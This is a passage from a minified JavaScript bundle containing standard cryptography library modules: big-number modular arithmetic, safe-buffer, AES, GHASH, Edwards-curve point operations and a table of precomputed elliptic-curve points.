this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new B(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var _={k256:null,p224:null,p192:null,p25519:null};function S(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){S.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function k(){S.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function x(){S.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function E(){S.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function B(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function O(t){B.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}S.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},S.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},S.prototype.split=function(t,e){t.iushrn(this.n,0,e)},S.prototype.imulK=function(t){return t.imul(this.k)},n(A,S),A.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(k,S),n(x,S),n(E,S),E.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(_[t])return _[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new k;else if("p192"===t)e=new x;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new E}return _[t]=e,e},B.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},B.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},B.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):(f(t,t.umod(this.m)._forceRed(this)),t)},B.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},B.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},B.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},B.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},B.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},B.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},B.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},B.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},B.prototype.isqr=function(t){return this.imul(t,t.clone())},B.prototype.sqr=function(t){return this.mul(t,t)},B.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},B.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},B.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},B.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},B.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new O(t)},n(O,B),O.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},O.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},O.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},O.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},O.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},"39a9":function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"39f5":function(t,e,i){var r=i("8707").Buffer;function n(t){r.isBuffer(t)||(t=r.from(t));for(var e=t.length/4|0,i=new Array(e),n=0;n<e;n++)i[n]=t.readUInt32BE(4*n);return i}function o(t){for(var e=0;e<t.length;t++)t[e]=0}function s(t,e,i,r,n){for(var o,s,h,a,u=i[0],f=i[1],l=i[2],c=i[3],d=t[0]^e[0],p=t[1]^e[1],m=t[2]^e[2],b=t[3]^e[3],v=4,g=1;g<n;g++)o=u[d>>>24]^f[p>>>16&255]^l[m>>>8&255]^c[255&b]^e[v++],s=u[p>>>24]^f[m>>>16&255]^l[b>>>8&255]^c[255&d]^e[v++],h=u[m>>>24]^f[b>>>16&255]^l[d>>>8&255]^c[255&p]^e[v++],a=u[b>>>24]^f[d>>>16&255]^l[p>>>8&255]^c[255&m]^e[v++],d=o,p=s,m=h,b=a;return o=(r[d>>>24]<<24|r[p>>>16&255]<<16|r[m>>>8&255]<<8|r[255&b])^e[v++],s=(r[p>>>24]<<24|r[m>>>16&255]<<16|r[b>>>8&255]<<8|r[255&d])^e[v++],h=(r[m>>>24]<<24|r[b>>>16&255]<<16|r[d>>>8&255]<<8|r[255&p])^e[v++],a=(r[b>>>24]<<24|r[d>>>16&255]<<16|r[p>>>8&255]<<8|r[255&m])^e[v++],o>>>=0,s>>>=0,h>>>=0,a>>>=0,[o,s,h,a]}var h=[0,1,2,4,8,16,32,64,128,27,54],a=function(){for(var t=new Array(256),e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;for(var i=[],r=[],n=[[],[],[],[]],o=[[],[],[],[]],s=0,h=0,a=0;a<256;++a){var u=h^h<<1^h<<2^h<<3^h<<4;u=u>>>8^255&u^99,i[s]=u,r[u]=s;var f=t[s],l=t[f],c=t[l],d=257*t[u]^16843008*u;n[0][s]=d<<24|d>>>8,n[1][s]=d<<16|d>>>16,n[2][s]=d<<8|d>>>24,n[3][s]=d,d=16843009*c^65537*l^257*f^16843008*s,o[0][u]=d<<24|d>>>8,o[1][u]=d<<16|d>>>16,o[2][u]=d<<8|d>>>24,o[3][u]=d,0===s?s=h=1:(s=f^t[t[t[c^f]]],h^=t[t[h]])}return{SBOX:i,INV_SBOX:r,SUB_MIX:n,INV_SUB_MIX:o}}();function u(t){this._key=n(t),this._reset()}u.blockSize=16,u.keySize=32,u.prototype.blockSize=u.blockSize,u.prototype.keySize=u.keySize,u.prototype._reset=function(){for(var t=this._key,e=t.length,i=e+6,r=4*(i+1),n=[],o=0;o<e;o++)n[o]=t[o];for(o=e;o<r;o++){var s=n[o-1];o%e===0?(s=s<<8|s>>>24,s=a.SBOX[s>>>24]<<24|a.SBOX[s>>>16&255]<<16|a.SBOX[s>>>8&255]<<8|a.SBOX[255&s],s^=h[o/e|0]<<24):e>6&&o%e===4&&(s=a.SBOX[s>>>24]<<24|a.SBOX[s>>>16&255]<<16|a.SBOX[s>>>8&255]<<8|a.SBOX[255&s]),n[o]=n[o-e]^s}for(var u=[],f=0;f<r;f++){var l=r-f,c=n[l-(f%4?0:4)];u[f]=f<4||l<=4?c:a.INV_SUB_MIX[0][a.SBOX[c>>>24]]^a.INV_SUB_MIX[1][a.SBOX[c>>>16&255]]^a.INV_SUB_MIX[2][a.SBOX[c>>>8&255]]^a.INV_SUB_MIX[3][a.SBOX[255&c]]}this._nRounds=i,this._keySchedule=n,this._invKeySchedule=u},u.prototype.encryptBlockRaw=function(t){return t=n(t),s(t,this._keySchedule,a.SUB_MIX,a.SBOX,this._nRounds)},u.prototype.encryptBlock=function(t){var e=this.encryptBlockRaw(t),i=r.allocUnsafe(16);return i.writeUInt32BE(e[0],0),i.writeUInt32BE(e[1],4),i.writeUInt32BE(e[2],8),i.writeUInt32BE(e[3],12),i},u.prototype.decryptBlock=function(t){t=n(t);var e=t[1];t[1]=t[3],t[3]=e;var i=s(t,this._invKeySchedule,a.INV_SUB_MIX,a.INV_SBOX,this._nRounds),o=r.allocUnsafe(16);return o.writeUInt32BE(i[0],0),o.writeUInt32BE(i[3],4),o.writeUInt32BE(i[2],8),o.writeUInt32BE(i[1],12),o},u.prototype.scrub=function(){o(this._keySchedule),o(this._invKeySchedule),o(this._key)},t.exports.AES=u},"3a7c":function(t,e,i){function r(t){return Array.isArray?Array.isArray(t):"[object Array]"===v(t)}function n(t){return"boolean"===typeof t}function o(t){return null===t}function s(t){return null==t}function h(t){return"number"===typeof t}function a(t){return"string"===typeof t}function u(t){return"symbol"===typeof t}function f(t){return void 0===t}function l(t){return"[object RegExp]"===v(t)}function c(t){return"object"===typeof t&&null!==t}function d(t){return"[object Date]"===v(t)}function p(t){return"[object Error]"===v(t)||t instanceof Error}function m(t){return"function"===typeof t}function b(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t}function v(t){return Object.prototype.toString.call(t)}e.isArray=r,e.isBoolean=n,e.isNull=o,e.isNullOrUndefined=s,e.isNumber=h,e.isString=a,e.isSymbol=u,e.isUndefined=f,e.isRegExp=l,e.isObject=c,e.isDate=d,e.isError=p,e.isFunction=m,e.isPrimitive=b,e.isBuffer=i("b639").Buffer.isBuffer},"3b6a":function(t,e,i){"use strict";var r=i("0f7c"),n=i("e16f"),o=i("926d"),s=i("6b3f");t.exports=s||r.call(o,n)},"3bbf":function(t,e,i){"use strict";var r=i("00ce"),n=i("f9ae"),o=n([r("%String.prototype.indexOf%")]);t.exports=function(t,e){var i=r(t,!!e);return"function"===typeof i&&o(t,".prototype.")>-1?n([i]):i}},"3daf":function(t,e,i){"use strict";var r=i("f3a3"),n=i("80af"),o=i("3fb5"),s=i("ea53"),h=r.assert;function a(t){this.twisted=1!==(0|t.a),this.mOneA=this.twisted&&-1===(0|t.a),this.extended=this.mOneA,s.call(this,"edwards",t),this.a=new n(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new n(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new n(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),h(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1===(0|t.c)}function u(t,e,i,r,o){s.BasePoint.call(this,t,"projective"),null===e&&null===i&&null===r?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new n(e,16),this.y=new n(i,16),this.z=r?new n(r,16):this.curve.one,this.t=o&&new n(o,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}o(a,s),t.exports=a,a.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},a.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},a.prototype.jpoint=function(t,e,i,r){return this.point(t,e,i,r)},a.prototype.pointFromX=function(t,e){t=new n(t,16),t.red||(t=t.toRed(this.red));var i=t.redSqr(),r=this.c2.redSub(this.a.redMul(i)),o=this.one.redSub(this.c2.redMul(this.d).redMul(i)),s=r.redMul(o.redInvm()),h=s.redSqrt();if(0!==h.redSqr().redSub(s).cmp(this.zero))throw new Error("invalid point");var a=h.fromRed().isOdd();return(e&&!a||!e&&a)&&(h=h.redNeg()),this.point(t,h)},a.prototype.pointFromY=function(t,e){t=new n(t,16),t.red||(t=t.toRed(this.red));var i=t.redSqr(),r=i.redSub(this.c2),o=i.redMul(this.d).redMul(this.c2).redSub(this.a),s=r.redMul(o.redInvm());if(0===s.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var h=s.redSqrt();if(0!==h.redSqr().redSub(s).cmp(this.zero))throw new Error("invalid point");return h.fromRed().isOdd()!==e&&(h=h.redNeg()),this.point(h,t)},a.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),i=t.y.redSqr(),r=e.redMul(this.a).redAdd(i),n=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(i)));return 0===r.cmp(n)},o(u,s.BasePoint),a.prototype.pointFromJSON=function(t){return u.fromJSON(this,t)},a.prototype.point=function(t,e,i,r){return new u(this,t,e,i,r)},u.fromJSON=function(t,e){return new u(t,e[0],e[1],e[2])},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},u.prototype._extDbl=function(){var t=this.x.redSqr(),e=this.y.redSqr(),i=this.z.redSqr();i=i.redIAdd(i);var r=this.curve._mulA(t),n=this.x.redAdd(this.y).redSqr().redISub(t).redISub(e),o=r.redAdd(e),s=o.redSub(i),h=r.redSub(e),a=n.redMul(s),u=o.redMul(h),f=n.redMul(h),l=s.redMul(o);return this.curve.point(a,u,l,f)},u.prototype._projDbl=function(){var t,e,i,r,n,o,s=this.x.redAdd(this.y).redSqr(),h=this.x.redSqr(),a=this.y.redSqr();if(this.curve.twisted){r=this.curve._mulA(h);var u=r.redAdd(a);this.zOne?(t=s.redSub(h).redSub(a).redMul(u.redSub(this.curve.two)),e=u.redMul(r.redSub(a)),i=u.redSqr().redSub(u).redSub(u)):(n=this.z.redSqr(),o=u.redSub(n).redISub(n),t=s.redSub(h).redISub(a).redMul(o),e=u.redMul(r.redSub(a)),i=u.redMul(o))}else r=h.redAdd(a),n=this.curve._mulC(this.z).redSqr(),o=r.redSub(n).redSub(n),t=this.curve._mulC(s.redISub(r)).redMul(o),e=this.curve._mulC(r).redMul(h.redISub(a)),i=r.redMul(o);return this.curve.point(t,e,i)},u.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},u.prototype._extAdd=function(t){var e=this.y.redSub(this.x).redMul(t.y.redSub(t.x)),i=this.y.redAdd(this.x).redMul(t.y.redAdd(t.x)),r=this.t.redMul(this.curve.dd).redMul(t.t),n=this.z.redMul(t.z.redAdd(t.z)),o=i.redSub(e),s=n.redSub(r),h=n.redAdd(r),a=i.redAdd(e),u=o.redMul(s),f=h.redMul(a),l=o.redMul(a),c=s.redMul(h);return this.curve.point(u,f,c,l)},u.prototype._projAdd=function(t){var e,i,r=this.z.redMul(t.z),n=r.redSqr(),o=this.x.redMul(t.x),s=this.y.redMul(t.y),h=this.curve.d.redMul(o).redMul(s),a=n.redSub(h),u=n.redAdd(h),f=this.x.redAdd(this.y).redMul(t.x.redAdd(t.y)).redISub(o).redISub(s),l=r.redMul(a).redMul(f);return this.curve.twisted?(e=r.redMul(u).redMul(s.redSub(this.curve._mulA(o))),i=a.redMul(u)):(e=r.redMul(u).redMul(s.redSub(o)),i=this.curve._mulC(a).redMul(u)),this.curve.point(l,e,i)},u.prototype.add=function(t){return this.isInfinity()?t:t.isInfinity()?this:this.curve.extended?this._extAdd(t):this._projAdd(t)},u.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,i){return this.curve._wnafMulAdd(1,[this,e],[t,i],2,!1)},u.prototype.jmulAdd=function(t,e,i){return this.curve._wnafMulAdd(1,[this,e],[t,i],2,!0)},u.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm();return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},u.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},u.prototype.getX=function(){return this.normalize(),this.x.fromRed()},u.prototype.getY=function(){return this.normalize(),this.y.fromRed()},u.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},u.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var i=t.clone(),r=this.curve.redN.redMul(this.z);;){if(i.iadd(this.curve.n),i.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(r),0===this.x.cmp(e))return!0}},u.prototype.toP=u.prototype.normalize,u.prototype.mixedAdd=u.prototype.add},"3eb1":function(t,e,i){"use strict";var r=i("d009"),n=i("71c9"),o=i("f9ae"),s=i("72e5");t.exports=function(t){var e=o(arguments),i=t.length-(arguments.length-1);return r(e,1+(i>0?i:0),!0)},n?n(t.exports,"apply",{value:s}):t.exports.apply=s},"3f62":function(t,e,i){var r=i("8707").Buffer,n=r.alloc(16,0);function o(t){return[t.readUInt32BE(0),t.readUInt32BE(4),t.readUInt32BE(8),t.readUInt32BE(12)]}function s(t){var e=r.allocUnsafe(16);return e.writeUInt32BE(t[0]>>>0,0),e.writeUInt32BE(t[1]>>>0,4),e.writeUInt32BE(t[2]>>>0,8),e.writeUInt32BE(t[3]>>>0,12),e}function h(t){this.h=t,this.state=r.alloc(16,0),this.cache=r.allocUnsafe(0)}h.prototype.ghash=function(t){var e=-1;while(++e<t.length)this.state[e]^=t[e];this._multiply()},h.prototype._multiply=function(){var t,e,i,r=o(this.h),n=[0,0,0,0],h=-1;while(++h<128){for(e=0!==(this.state[~~(h/8)]&1<<7-h%8),e&&(n[0]^=r[0],n[1]^=r[1],n[2]^=r[2],n[3]^=r[3]),i=0!==(1&r[3]),t=3;t>0;t--)r[t]=r[t]>>>1|(1&r[t-1])<<31;r[0]=r[0]>>>1,i&&(r[0]=r[0]^225<<24)}this.state=s(n)},h.prototype.update=function(t){var e;this.cache=r.concat([this.cache,t]);while(this.cache.length>=16)e=this.cache.slice(0,16),this.cache=this.cache.slice(16),this.ghash(e)},h.prototype.final=function(t,e){return this.cache.length&&this.ghash(r.concat([this.cache,n],16)),this.ghash(s([0,t,0,e])),this.state},t.exports=h},"3fb5":function(t,e){"function"===typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}}},"409b":function(t,e){t.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff91